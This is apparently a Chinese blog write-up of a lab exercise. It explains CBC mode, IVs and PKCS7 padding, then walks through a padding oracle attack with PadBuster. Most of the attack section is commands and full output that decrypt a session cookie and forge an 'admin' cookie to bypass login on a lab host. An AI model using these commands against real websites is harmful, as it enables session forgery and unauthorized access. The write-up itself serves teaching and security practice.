
Cipher Block Chaining (CBC)
CBC 也属于分组密码工作模式的一种,为了解决 ECB 的安全缺陷,让重复的明文分组产生不同的密文分组。
链接是一种反馈机制,它将前一个分组的加密结果反馈到当前分组的加密中。
一次对一个明文分组加密,每次加密使用同一密钥,加密算法的输入是当前明文分组和前一次密文分组的异或,因此加密算法的输入不会显示出与这次的明文分组之间的固定关系,所以重复的明文分组不会在密文中暴露出这种重复关系。
CBC 仅在前面的明文分组不同时才能将完全相同的明文加密成不同的密文分组。
初始向量IV
- IV 没有任何其他意义,只是使加密前的消息唯一化
- IV 等同于前面有一个虚拟分组
- 若 IV 是固定的,则对相同的消息,将得到相同的密文
- 原则上要求用同一个密钥加密的消息所使用的IV不重复
错误传播
- 明文错误传播
- 加密前的明文中某个错误对解密后恢复的明文的影响
- CBC 没有明文错误传播
- 密文错误传播
- 加密后的密文中某个错误对解密后恢复的明文的影响
- CBC 的密文错误传播很小
同 ECB 一样,CBC 不能自动恢复同步。如果密文中偶尔丢失或添加一些数据位,那么整个密文序列将不能正确地解密。
分组密码的特点是块的大小固定,为了确保明文可以分块,必要的时候得进行填充(padding)。
PKCS7 填充方法,用丢失的字节数进行填充。如果明文缺少 2 个字节,则填充 \x02 \x02
填充示例
| Block #0 |
Block #1 |
| byte #0 |
byte #1 |
byte #2 |
byte #3 |
byte #4 |
byte #5 |
byte #6 |
byte #7 |
byte #0 |
byte #1 |
byte #2 |
byte #3 |
byte #4 |
byte #5 |
byte #6 |
byte #7 |
| 'S' |
'U' |
'P' |
'E' |
'R' |
'S' |
'E' |
'C' |
'R' |
'E' |
'T' |
'1' |
'2' |
'3' |
0X02 |
0X02 |
| 'S' |
'U' |
'P' |
'E' |
'R' |
'S' |
'E' |
'C' |
'R' |
'E' |
'T' |
'1' |
'2' |
0X03 |
0X03 |
0X03 |
| 'S' |
'U' |
'P' |
'E' |
'R' |
'S' |
'E' |
'C' |
'R' |
'E' |
'T' |
0X05 |
0X05 |
0X05 |
0X05 |
0X05 |
| 'S' |
'U' |
'P' |
'E' |
'R' |
'S' |
'E' |
'C' |
0X08 |
0X08 |
0X08 |
0X08 |
0X08 |
0X08 |
0X08 |
0X08 |
Padding Oracle
先对密文进行解密,再移除填充,最后得到解密的明文信息。如果错误的填充让服务器返回可检测的信息(报错、信息缺失等),那么就可以实施攻击。
具体的攻击原理解释暂时不作展开,才不是因为又健忘密码学又学得不太好xd
漏洞利用
注册并登录,获取 Cookie

使用 PadBuster 进行自动化漏洞利用
1
2
3
4
5
6
7
|
git clone https://github.com/AonCyberLabs/PadBuster.git
cd PadBuster
perl padBuster.pl http://vulnerable/login.php pHOo4X0yTwXEX0V8bA3Idle7ykmV39mJ 8 --cookies auth=pHOo4X0yTwXEX0V8bA3Idle7ykmV39mJ -encoding 0
|
输出结果,从 Cookie 中获取到用户名 jckling
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
| root@kali:~/Desktop/PadBuster
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1530
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID
-------------------------------------------------------
1 1 200 1677 N/A
2 ** 255 200 15 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID
Continuing test with selection 2
[+] Success: (145/256) [Byte 8]
[+] Success: (210/256) [Byte 7]
[+] Success: (165/256) [Byte 6]
[+] Success: (188/256) [Byte 5]
[+] Success: (106/256) [Byte 4]
[+] Success: (53/256) [Byte 3]
[+] Success: (249/256) [Byte 2]
[+] Success: (39/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): c45f457c6c0dc876
[+] Intermediate Bytes (HEX): d100cd9340582c6e
[+] Plain Text: user=jck
Use of uninitialized value $plainTextBytes in concatenation (.) or string at padBuster.pl line 361, <STDIN> line 1.
*** Starting Block 2 of 2 ***
[+] Success: (141/256) [Byte 8]
[+] Success: (50/256) [Byte 7]
[+] Success: (246/256) [Byte 6]
[+] Success: (148/256) [Byte 5]
[+] Success: (226/256) [Byte 4]
[+] Success: (211/256) [Byte 3]
[+] Success: (207/256) [Byte 2]
[+] Success: (96/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): 57bbca4995dfd989
[+] Intermediate Bytes (HEX): a8362b1b6809cc72
[+] Plain Text: ling
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): user=jckling
[+] Decrypted value (HEX): 757365723D6A636B6C696E6704040404
[+] Decrypted value (Base64): dXNlcj1qY2tsaW5nBAQEBA==
-------------------------------------------------------
|
还可以利用这个漏洞生成任意明文的加密,伪造 admin 用户
1
2
|
perl padBuster.pl http://vulnerable/login.php pHOo4X0yTwXEX0V8bA3Idle7ykmV39mJ 8 --cookies auth=pHOo4X0yTwXEX0V8bA3Idle7ykmV39mJ -encoding 0 -plaintext user=admin
|

生成的密文即 Cookie ,利用浏览器的开发者工具修改 Cookie ,认证成功
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
| root@kali:~/Desktop/PadBuster
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1530
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 2
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID
-------------------------------------------------------
1 1 200 1677 N/A
2 ** 255 200 15 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID
Continuing test with selection 2
[+] Success: (196/256) [Byte 8]
[+] Success: (148/256) [Byte 7]
[+] Success: (92/256) [Byte 6]
[+] Success: (41/256) [Byte 5]
[+] Success: (218/256) [Byte 4]
[+] Success: (136/256) [Byte 3]
[+] Success: (150/256) [Byte 2]
[+] Success: (190/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): 23037825d5a1683b
[+] Intermediate Bytes (HEX): 4a6d7e23d3a76e3d
[+] Success: (1/256) [Byte 8]
[+] Success: (36/256) [Byte 7]
[+] Success: (180/256) [Byte 6]
[+] Success: (17/256) [Byte 5]
[+] Success: (146/256) [Byte 4]
[+] Success: (50/256) [Byte 3]
[+] Success: (132/256) [Byte 2]
[+] Success: (135/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 0408ad19d62eba93
[+] Intermediate Bytes (HEX): 717bc86beb4fdefe
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
-------------------------------------------------------
|
参阅